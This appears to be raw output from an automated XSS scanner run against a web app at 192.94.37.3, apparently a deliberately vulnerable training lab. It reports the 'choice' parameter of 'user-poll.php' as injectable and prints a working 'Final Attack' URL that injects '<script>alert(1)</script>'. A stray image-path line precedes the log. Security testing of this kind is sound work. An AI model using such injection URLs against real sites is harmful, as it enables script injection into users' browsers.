 - Failed: 0
- Successful: 1
- Accur: 100.0 %
===========================================================================
[*] List of XSS injections:
===========================================================================
You have found: [ 1 ] possible (without --reverse-check) XSS vector(s)!
---------------------
[+] Target: http://192.94.37.3/index.php?page=user-poll.php&csrf-token=&choice=XSS&initials=jd&user-poll-php-submit-b
utton=Submit+Vote
[+] Vector: [ choice ]
[!] Method: URL
[*] Hash: a64487c0752c27c39a4d4ca463333231
[*] Payload: http://192.94.37.3/index.php?page=user-poll.php&csrf-token=&choice=%22%3Ea64487c0752c27c39a4d4ca46333323
1&initials=jd&user-poll-php-submit-button=Submit+Vote
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[*] Final Attack: http://192.94.37.3/index.php?page=user-poll.php&csrf-token=&choice=%3Cscript%3Ealert%281%29%3C%2Fsc
ript%3E&initials=jd&user-poll-php-submit-button=Submit+Vote
[!] Status: XSS FOUND!
--------------------------------------------------